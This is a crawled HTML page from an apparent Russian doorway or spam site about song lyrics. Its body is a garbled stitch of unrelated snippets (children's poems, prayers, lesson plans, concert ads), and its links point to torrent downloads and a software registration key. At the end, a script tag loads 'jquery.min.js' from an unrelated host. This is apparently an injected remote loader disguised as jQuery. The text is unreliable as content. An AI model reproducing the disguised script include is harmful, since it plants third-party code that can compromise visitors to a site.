

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaehesheu.unfoldingmaps.org/p30t8q-tekst-pesni-krug-dom-na-gore.html
body_size: 4239
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Текст песни круг дом на горе - kaehesheu.unfoldingmaps.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaehesheu.unfoldingmaps.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Текст песни круг дом на горе</h2>
                            </header>
                            <p>Территория творческого настроения MuzMix.com. «Цветик-семицветик» (Домисолька), текст песни. Проект "Галереся Сельдерея". Русская традиция для современных людей - хороводы, песни. Ярослав Александрович Евдоки́мов (род. 22 ноября 1946) — советский, российский, белорусский. Варианты текста и ноты романса о звезде сцены, ставшей нищенкой. Ариэль песни — скачать музыку группы ВИА Ариэль и сольные альбомы Валерия Ярушина. 
Самуил Яковлевич Маршак. Произведения для детей. Том 1. Сказки. Песни. Загадки. Веселое. По часовой стрелке с левого верхнего угла: Тульский кремль, Музей оружия и ротонда. Лучшие концерты Москвы ждут Вас! Билеты на концерты, подробнейшая афиша, заказ и доставка. Молитва "Отче наш": текст, толкование. В данной статье Вы найдёте всю информацию, касающуюся. 
Методическая разработка по физкультуре на тему: Игры для детей с нарушениями зрения. Территория творческого настроения MuzMix.com. Цветик-семицветик (Домисолька), текст песни. Самуил Яковлевич Маршак. Произведения для детей. Том 1. Сказки. Песни. Загадки. Веселое. Проект Галереся Сельдерея  Русская традиция для современных людей - хороводы, песни. Ариэль песни — скачать музыку группы ВИА Ариэль и сольные альбомы Валерия Ярушина. Очень смешная комедия о том как шоу пошло не так. Театр 19:30: МДМ Комсомольский проспект, дом. 
Драматешка. Детские пьесы, детский театр, детская драматургия, сценарии, инсценировки. По часовой стрелке с левого верхнего угла: Тульский кремль, Музей оружия и ротонда. Вильям Блейк. Стихотворения (пер.Маршак)----- Перевод. Молитва Отче наш : текст, толкование. В данной статье Вы найдёте всю информацию, касающуюся. Максим Горький. Детство. Текст произведения. Источник: М. Горький. Полное собрание сочинений. Ветры-ветерочки русская народная песня,Н.Кутузов(обр.) 60-е Хор русской песни. Ой вы, ветры. В дружбе с книгой! СТИХИ о КНИГЕ И ЧТЕНИИ. Отраженье исчезнувших лет, Облегченье житейского. Методическая разработка по физкультуре на тему: Игры для детей с нарушениями зрения. 
— череда Святодней, предшествующих Яриле Вешнему (см. далее), чародейная седмица Действующие лица: ведущий, звездочет, исполнительница восточных танцев. (Зал украшен. Николай Николаевич. НИКУЛИН  ВОСПОМИНАНИЯ  О ВОЙНЕ  Печатается по решению Редакционно. 
Об утверждении федерального компонента государственных образовательных стандартов. Тексты для уроков во 2 классе. Можно использовать как диктанты и домашнее задание. /ВАЛЬС/ Добрый вечер, дорогие наши женщины! Добрый, весенний вечер! За окнами март. Дорогие Друзья! Всем Вам, для кого оказалась не чуждой моя беда, кто сумел разделить. Все гости в сборе, получили пожелания, выбрали предсказание и написали пожелания. ЧАСТУШКИ ДЛЯ ДЕВОЧЕК К ПРАЗДНИКУ 8 МАРТА Все. Начинаем петь частушки, Просим не смеяться. Из больницы меня довольно банально выпихнули на следующий день. Сотрясение, пара. Читать роман в стихах Александра Пушкина Евгений Онегин на одной странице. Лучшие стихи. Поурочное планирование по литературному чтению 2 класс по учебнику Н.А. Чураковой. 
подборка картотеки игр для детей второй младшей группы. 11 апреля 2019 года в 11.00 часов в Курганском областном колледже культуры по адресу:. Краткое описание коренных народов Севера, Сибири и Дальнего Востока. При составлении. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="p30t8q-kak-narisovat-obemnuyu-mashinu-shema.html">Как нарисовать объемную машину схема</a></li>
                                <li><a href="p30t8q-skachat-stalker-smert-vopreki-poslushnik-cherez-torrent.html">Скачать сталкер смерть вопреки послушник через торрент</a></li>
                                <li><a href="p30t8q-skachat-obrazec-grafika-dezhurstv.html">Скачать образец графика дежурств</a></li>
                                <li><a href="p30t8q-film-prevoshodstvo-2014-skachat-torrent-besplatno.html">Фильм превосходство 2014 скачать торрент бесплатно</a></li>
                                <li><a href="p30t8q-skachat-programmu-dlya-prosmotra-video-bup.html">Скачать программу для просмотра видео bup</a></li>
                                <li><a href="p30t8q-krasivye-kartinki-maynkraft-skachat.html">Красивые картинки майнкрафт скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Цветик-семицветик (Домисолька), текст песни.</li>
<li>Самуил Яковлевич Маршак. Произведения для детей. Том.</li>
<li>А. Алябьев, Д. Ленский - Нищая (с нотами).</li>
<li>Elizaveta Tyugaeva.</li>
<li>Ариэль песни — скачать без регистрации музыку группы.</li>
<li>Евдокимов, Ярослав Александрович — Википедия.</li>
<li>Билеты в театр.</li>
<li>Песни-переделки к Дню учителя.</li>
<li>Тула — Википедия.</li>
<li>Вильям Блейк. Стихотворения (пер.Маршак).</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-srochnyy-trudovoy-dogovor-kakie-nalogi-platit.html">Срочный трудовой договор какие налоги платить</a></li>
                                            <li><a href="p30t8q-prikaz-o-perevode-na-nepolnuyu-stavku-obrazec.html">Приказ о переводе на неполную ставку образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-skachat-zvuki-nasekomyh-na-lugu.html">Скачать звуки насекомых на лугу</a></li>
                                            <li><a href="p30t8q-klassnyy-zhurnal-kupit-v-moskve.html">Классный журнал купить в москве</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-vedomost-otdelochnyh-rabot-gost.html">Ведомость отделочных работ гост</a></li>
                                            <li><a href="p30t8q-skachat-prikolnye-kartinki-dlya-detey.html">Скачать прикольные картинки для детей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-shablon-wordpress-studiya.html">Шаблон wordpress студия</a></li>
                                            <li><a href="p30t8q-klyuch-registracii-dlya-sskliner-pro.html">Ключ регистрации для ссклинер про</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
